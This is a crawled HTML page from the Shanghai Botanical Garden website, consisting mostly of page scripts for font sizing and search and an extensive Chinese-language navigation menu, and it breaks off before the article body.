

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shbg.org/sites/zhiwuyuan/InfoContent.aspx?ctgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d&infoId=5e668dbf-c82f-4974-951f-b9a7f6931697
body_size: 27450
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	上海植物园
</title><link href="/sites/zhiwuyuan/css/css.css" rel="stylesheet" type="text/css" /><link href="/sites/zhiwuyuan/css/lanrenzhijia.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/jquery.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/lanrenzhijia.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script1.js"></script>
    
    <style type="text/css">
        #con img {
            margin-top: 10px;
            margin-bottom: 5px;
            max-width: 630px;
        }

        .content_c p {
            text-indent: 2em;
        }
    </style>

    <script type="text/javascript">
        function SetFont(size) {
            var divBody = document.getElementById("con");
            if (!divBody) {
                return;
            }
            divBody.style.fontSize = size + "px";
            var divChildBody = divBody.childNodes;
            for (var i = 0; i < divChildBody.length; i++) {
                if (divChildBody[i].nodeType == 1) {
                    divChildBody[i].style.fontSize = size + "px";
                }
            }
        }

        function fsize(a) {
            var ps = document.getElementById('con').getElementsByTagName('p');
            for (var i = 0; i < ps.length; i++) {
                ps[i].style.fontSize = a;
            }
            var ps2 = document.getElementById('con').getElementsByTagName('span');
            for (var i = 0; i < ps2.length; i++) {
                ps2[i].style.fontSize = a;
            }
            var ps3 = document.getElementById('con').getElementsByTagName('font');
            for (var i = 0; i < ps3.length; i++) {
                ps3[i].style.fontSize = a;
            }
            var ps4 = document.getElementById('con').getElementsByTagName('dt');
            for (var i = 0; i < ps4.length; i++) {
                ps4[i].style.fontSize = a;
            }
            var ps5 = document.getElementById('con').getElementsByTagName('dl');
            for (var i = 0; i < ps5.length; i++) {
                ps5[i].style.fontSize = a;
            }
            var ps6 = document.getElementById('con').getElementsByTagName('strong');
            for (var i = 0; i < ps6.length; i++) {
                ps6[i].style.fontSize = a;
            }
        }

    </script>

    <script type="text/javascript">
        function DoSearch() {
            if (document.getElementById("kw").value == "") {
                alert("关键字不能为空");
                return;
            }
            location.href = "/sites/zhiwuyuan/InfoList.aspx?ctgId=dd992c8e-060f-4eed-8985-2585bfbcde9a&kw=" + encodeURI(document.getElementById("kw").value);
        }
    </script>
</head>

<body style="background-image: url(/sites/zhiwuyuan/images/bigbj.jpg);"
onload="qiehuan()">
<form name="aspnetForm" method="post" action="InfoContent.aspx?ctgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d&amp;infoId=5e668dbf-c82f-4974-951f-b9a7f6931697" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="KHydXv11LrBC2f0zB3HnpXTHpGJ97xDKs4lxqVb+PDuPFqmoEYjpMoOfaTCRGQygXfFmuhPakG+Zj43QlrviYYlEw3s=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2121D93A" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
    
    <div class="box">
        
        <div class="center">
            <div class="center_top">
            </div>
            <div class="center_c">
                <div class="center_kuai1">
                    <div style="float: left; width: 660px; height: 95px;">
                        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"
                                width="660" height="95" id="myMovieName">
                            <param name="movie" value="/sites/zhiwuyuan/images/top1.swf" />
                            <param name="quality" value="high" />
                            <param name="wmode" value="transparent" />
                            <param name="allowfullscreen" value="true" />
                            <embed width="660" height="95" align="absMiddle" pluginspage="http://www.macromedia.com/go/getflashplayer"
                                   type="application/x-shockwave-flash" allowfullscreen="true" wmode="transparent"
                                   quality="high" src="/sites/zhiwuyuan/images/top1.swf" />
                        </object>
                    </div>
                    <div style="float: left; width: 140px; height: 30px; position: absolute; right: 15px;
                        z-index: 999; top: 0px;">

                    </div>
                    
                    <div class="center_kuai1_sou">
                        <input type="text" style="height: 20px; float: left; width: 160px;" id="kw" />
                        <a>
                            <img src="/sites/zhiwuyuan/images/sou.jpg" onmouseover='this.src="/sites/zhiwuyuan/images/sou2.jpg"'
                                 onmouseout='this.src="/sites/zhiwuyuan/images/sou.jpg"' style="float: left;
                                margin-left: 10px;" onclick="DoSearch();" /></a>
                    </div>
                </div>
                <div class="daohang">
                    <div id="menu">
                        <ul class="menu">
                            <li><strong><a href="/?site=zhiwuyuan" class="lva">首 页</a></strong>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoCtgList.aspx?ctgId=d95a0216-5d88-42ca-9346-c638b213465b"
                                class="lva">新闻动态</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=737e03a1-a4d0-4e86-8f8c-e1fbffb005ae" target="_parent"
                                               class="lva"><span class="parent">
                                                展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_blank"
                                               class="lva"><span class="parent">
                                                当前花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_blank"
                                               class="lva"><span class="parent">
                                                科普报道</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_blank"
                                               class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_blank"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0426a037-9920-4f18-af06-ff85230b5027" target="_parent"
                                               class="lva"><span class="parent">
                                                媒体聚焦</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=404bd85e-d109-467e-bbd2-e1bf1e9821fb" target="_parent"
                                               class="lva"><span class="parent">
                                                最新通告</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=8083ff7f-1cfa-42e2-a3d5-b850c095c357" target="_parent"
                                               class="lva"><span class="parent">
                                                一旬一兰</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440"
                                class="lva">走进植物园</a></strong>
                                <div>
                                    <ul>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园概况</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_parent"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=473eee60-0786-4fe4-bf7c-bea2a5cbafac" target="_parent"
                                               class="lva"><span class="parent">
                                                历史沿革</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d20b0695-1a59-44af-a150-281c0b6af1a7" target="_parent"
                                               class="lva"><span class="parent">
                                                规划建设</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Rongyuchengjiu.aspx?ctgId=05fb76df-a6e2-4181-b6de-689be983bd8d" target="_parent"
                                               class="lva"><span class="parent">
                                                荣誉称号</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                组织人事</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/Zuzhijigou.aspx?ctgId=a835c0f9-3341-41ae-9edf-ec5a9f9604bd" target="_blank"
                                                           class="lva"><span>
                                                            组织机构</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=8534efa7-5b50-4bc6-8f13-b9a379215758" target="_parent"
                                                           class="lva"><span>
                                                            人才招聘</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                党群园地</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=dbc10a72-eff9-4d43-9139-9706567cb421" target="_parent"
                                                           class="lva"><span>
                                                            文化建设</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0" target="_parent"
                                                           class="lva"><span style="line-height: 20px;">
                                                            “不忘初心、牢记使命”主题教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=24a7d09f-8e32-437e-8190-6557182e84ed" target="_parent"
                                                           class="lva"><span>
                                                            “四史”学习教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=a3c58099-3059-4634-b1eb-4e0ae9ead5c9" target="_parent"
                                                           class="lva"><span>
                                                            学习贯彻习近平新时代中国特色社会主义思想主题教育</span></a></li>
                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园出版物</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=f69df1f3-3bfb-498a-905e-08c2ce385e72" target="_parent"
                                                           class="lva"><span>
                                                            园艺之家</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=1ab265d1-34d0-4172-bc30-0368420ce1b1" target="_parent"
                                                           class="lva"><span>
                                                            植物园年报</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=67a3955b-502f-44b9-b3a4-d8cc51bd3c55" target="_parent"
                                                           class="lva"><span>
                                                            上海花展画册</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" target="_parent"
                                                           class="lva"><span>
                                                            其他出版物</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                    </ul>                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804"
                                class="lva">参观导览</a></strong>
                                <div>
                                    <ul>
                                        <li><a href="https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616" target="_blank"
                                               class="lva"><span class="parent">
                                                AI上植</span> </a>
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804" target="_parent"
                                               class="lva"><span class="parent">
                                                四季导览</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=cd3eef4b-8a0a-462f-a49e-5d5ab7cb7026" target="_blank"
                                               class="lva"><span class="parent">
                                                全年展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_parent"
                                               class="lva"><span class="parent">
                                                全年花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=70cd8e24-7067-475a-9898-f6964c3d98d1" target="_parent"
                                               class="lva"><span class="parent">
                                                门票及开放时间</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=aa7b056a-e318-46ad-9f2c-29f45b3a2567" target="_parent"
                                               class="lva"><span class="parent">
                                                来园交通</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a00e3888-d1a7-4e69-9824-91058eb7b527" target="_parent"
                                               class="lva"><span class="parent">
                                                导览地图</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2645a2aa-f97c-4e83-ae58-411aad0b1983" target="_parent"
                                               class="lva"><span class="parent">
                                                游园守则</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=501d114c-c981-4399-90a1-f2378710ed7e" target="_parent"
                                               class="lva"><span class="parent">
                                                游园服务</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f99fbe79-ecc7-4428-88ba-87a1652c6831" target="_parent"
                                               class="lva"><span class="parent">
                                                常见问题</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Yuanqutiyan.aspx?ctgId=bc7b8d52-01d1-4ba3-a1c6-fa2217c5653d"
                                class="lva">园艺体验</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                园区花事</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_parent"
                                                           class="lva"><span>
                                                            当前花事</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_blank"
                                                           class="lva"><span>
                                                            全年花事</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=8a250046-de83-4ac7-a811-fadaf7be2c24" target="_parent"
                                               class="lva"><span class="parent">
                                                主题花展</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhuanlei_List.aspx?ctgId=78c10443-9d2b-4154-b84c-d3c58c3039a3" target="_blank"
                                               class="lva"><span class="parent">
                                                专类园区</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhiwumulu.aspx?ctgId=56c7b0fa-ce2a-490b-9b24-1fd62573adf3" target="_blank"
                                               class="lva"><span class="parent">
                                                植物目录</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b712b025-83fe-471f-a520-1e0dd5c3c941" target="_parent"
                                                           class="lva"><span>
                                                            被子植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6782778a-ff04-44bc-9512-4490a9f339ab" target="_parent"
                                                           class="lva"><span>
                                                            蕨类植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22678b57-d7a1-4aa0-b5ec-9b14f9e5ec6e" target="_parent"
                                                           class="lva"><span>
                                                            裸子植物门</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                养护管理</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f34e9ef2-efd9-4690-a1eb-6afa0cd94058" target="_parent"
                                                           class="lva"><span>
                                                            养护工作</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0af56e16-38aa-4872-91b8-3a3c6efe888d" target="_parent"
                                                           class="lva"><span>
                                                            植保管理</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Kepujiaoyu.aspx?ctgId=82b3c3bb-06d3-4f03-bafc-2cc891596a75"
                                class="lva">科普教育</a></strong><div>
                                <ul>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=f42e49ff-62d4-4690-9212-d9260531516e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普活动</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=e96e8982-0088-43ad-ba09-62640a1e0c3e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普品牌</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=93a31888-e6d9-42be-b663-eca41fa47f68" target="_parent"
                                                       class="lva"><span>
                                                             家庭园艺DIY项目</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6c034ca8-f667-4bc9-9ebe-3dc73bd39b7a" target="_parent"
                                                       class="lva"><span>
                                                            暗访夜精灵</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=66ae4bf2-a024-456b-844b-97a28f41f4f8" target="_parent"
                                                       class="lva"><span>
                                                            播种春天</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b29ae6e0-715b-4f52-9752-426dd256c8c6" target="_parent"
                                                       class="lva"><span>
                                                            二期课改进科普教育基地</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6682019b-8c5f-46eb-ae95-412c558b0cf9" target="_parent"
                                                       class="lva"><span>
                                                            快乐之旅</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f15fa7bc-05a0-4ac4-baff-a3b0919e66d8" target="_parent"
                                                       class="lva"><span>
                                                            自然导赏员</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f32852b4-7ebc-417a-ba0c-288bf7070ece" target="_parent"
                                           class="lva"><span class="parent">
                                                科普套餐</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=3cfb1796-2e1a-430a-ab1f-73994ed54569" target="_parent"
                                           class="lva"><span class="parent">
                                                科普成果</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=c2d3e318-d4ef-436d-8b15-4920fd53215a" target="_parent"
                                                       class="lva"><span>
                                                            科普获奖</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=da7c1480-0272-4db0-8069-c29a07c9f1ca" target="_parent"
                                                       class="lva"><span>
                                                            论文出版物</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="javascript:;" target="_parent"
                                           class="lva"><span class="parent">
                                                科普乐园</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=27c06938-b2ea-4aef-bd9b-39a1be4cadfc" target="_parent"
                                                       class="lva"><span>
                                                            求知馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fac25bee-1dd5-494d-af07-3d407bf57b10" target="_parent"
                                                       class="lva"><span>
                                                            生态馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=98e1ea31-34bb-4510-a566-a037951594d3" target="_parent"
                                                       class="lva"><span>
                                                            园艺馆</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_parent"
                                           class="lva"><span class="parent">
                                                科普报道</span> </a>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476"
                                class="lva">科学研究</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li id="p_82f0b392-060b-4be2-b8df-4edeae922476"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研简介</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_461115d2-2d63-48a8-84b3-c9ef4572a19b"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_351075de-050f-44c1-bf2e-2b9df6c4c531"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=351075de-050f-44c1-bf2e-2b9df6c4c531" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研平台</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_4b08d430-5e51-4d34-b069-3e4d5f715ba4"><a href="/sites/zhiwuyuan/InfoContent.aspx?ctgId=0a72b4a1-525d-4a38-bd35-ee91120f5e98&infoId=aa3e527f-8fc7-401b-b2a4-c0343b21ddfb" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研团队</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_6081fb2d-ed97-4be5-9faf-7a2a3cefd499"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6081fb2d-ed97-4be5-9faf-7a2a3cefd499" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研项目</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_96469a98-1dc8-4c06-9280-5e44c710ecb5"><a href="/sites/zhiwuyuan/keyanchengguo.aspx?ctgId=96469a98-1dc8-4c06-9280-5e44c710ecb5" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研成果</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0d72411a-6217-4b8a-829d-44596b30f98f" target="_parent"
                                                           class="lva"><span>
                                                            科研论文</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Zhuzuo.aspx?ctgId=7e53b460-8a82-4cdb-93e0-7cfc3a922933" target="_parent"
                                                           class="lva"><span>
                                                            科研专著</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b7b8ecde-21d3-47be-94a8-60de175b903c" target="_parent"
                                                           class="lva"><span>
                                                            科研专利</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=78cff821-1983-48dd-9a0b-c3dbb44760e1" target="_parent"
                                                           class="lva"><span>
                                                            科研获奖</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=a184d27d-3b1f-44f5-b128-7026e3369c96" target="_parent"
                                                           class="lva"><span>
                                                            科研新品种</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b"
                                class="lva">植物园之友</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                志愿者园地</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b" target="_parent"
                                                           class="lva"><span>
                                                            志愿者品牌</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6035540d-e3b8-4217-b14d-1d0fe2cdf7b5" target="_parent"
                                                           class="lva"><span>
                                                            志愿者服务项目</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=39498507-3586-41a8-9e9c-fe268c19bcf4" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                               class="lva"><span class="parent">
                                                树木认养</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                                           class="lva"><span>
                                                            树木认养办法</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d112cdb5-f908-4e0b-a836-6bef6dac6cfd" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
    
    <div class="mianbao">
        

<a href='/?site=zhiwuyuan' class="baia">首页</a>

